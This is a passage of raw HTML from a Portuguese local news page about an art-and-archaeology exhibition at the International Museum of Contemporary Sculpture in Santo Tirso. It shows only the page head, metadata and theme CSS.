

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/
body_size: 27654
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Doug Bailey e sara navarro unem arte e arqueologia no MIEC - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doug Bailey e sara navarro unem arte e arqueologia no MIEC - SantoTirsoDigital" />
	<meta property="og:description" content="EXPOSIÇÃO ESTÁ PATENTE ATÉ 14 DE JUNHO “Creative (un)makings: disruption in art/archaeology” é a nova exposição patente no Museu Internacional de Escultura Contemporânea e explora a relação entre a arte e a arqueologia. O arqueólogo americano Doug Bailey e a escultora portuguesa Sara Navarro juntam-se, assim, para uma exposição com obras de mais de trintaRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2020-03-09T19:50:39+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/","url":"https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/","name":"Doug Bailey e sara navarro unem arte e arqueologia no MIEC - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg","datePublished":"2020-03-09T19:50:39+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg","width":710,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Doug Bailey e sara navarro unem arte e arqueologia no MIEC"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Doug Bailey e sara navarro unem arte e arqueologia no MIEC" href="https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
